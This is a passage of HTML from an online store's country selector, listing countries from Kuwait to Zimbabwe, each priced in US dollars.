                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
